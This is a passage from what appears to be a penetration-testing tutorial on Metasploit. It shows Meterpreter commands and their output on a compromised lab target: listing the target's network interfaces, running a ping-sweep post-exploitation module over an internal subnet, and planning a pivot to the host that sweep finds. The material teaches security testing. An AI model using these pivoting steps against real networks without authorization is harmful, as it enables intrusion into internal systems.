 3. With our newly created Meterpreter session, we can use the ifconfig command
on the target to see the available interfaces:
msf exploit(usermap_script) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
...
meterpreter >
As you can see, the target node has three interfaces. The LOOPBACK interface, one
with the IP address of 192.168.216.129, which is connected to the internet, and
the other with 10.0.0.128, which is the IP interface for the internal network.
4. Our next aim will be to find which systems are available on this local network. To
do this, we will use the Multi Gather Ping Sweep post-exploitation module:
meterpreter > background
[*] Backgrounding session 2...
msf exploit(usermap_script) > use post/multi/gather/ping_sweep
msf post(ping_sweep) > set RHOSTS 10.0.0.0/24
RHOSTS => 10.0.0.0/24
msf post(ping_sweep) > set SESSION 2
SESSION => 2
msf post(ping_sweep) > run
[*] Performing ping sweep for IP range 10.0.0.0/24
[+] 10.0.0.161 host found
[*] Post module execution completed
msf post(ping_sweep) >
The module was able to discover a new host on the network. Let's try to pivot and
compromise that host.